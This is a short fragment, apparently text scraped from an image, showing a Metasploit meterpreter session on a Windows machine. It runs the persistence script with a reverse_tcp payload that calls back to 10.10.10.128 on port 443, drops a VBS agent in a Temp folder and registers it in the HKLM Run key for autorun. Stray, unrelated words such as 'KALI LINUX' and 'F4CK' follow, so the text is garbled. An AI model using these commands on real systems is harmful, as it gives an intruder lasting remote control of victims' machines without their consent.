 meterpreter > run persistence -X -i 5 -p 443 -r 10.10.10.128
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/DH-CA8822AB9589_20140914.4010/DH-CA8822AB9589_20140914.40
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.10.128 LPORT=443
[*] Persistent agent script is 148410 bytes long
[+] Persistent Script written to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\btvsZHb.vbs
[*] Executing script C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\btvsZHb.vbs
[+] Agent executed with PID 3508
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\gvOcyWBA
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\gvOcyWBA
KALI LINUX
able to hear
F4CK
Security Team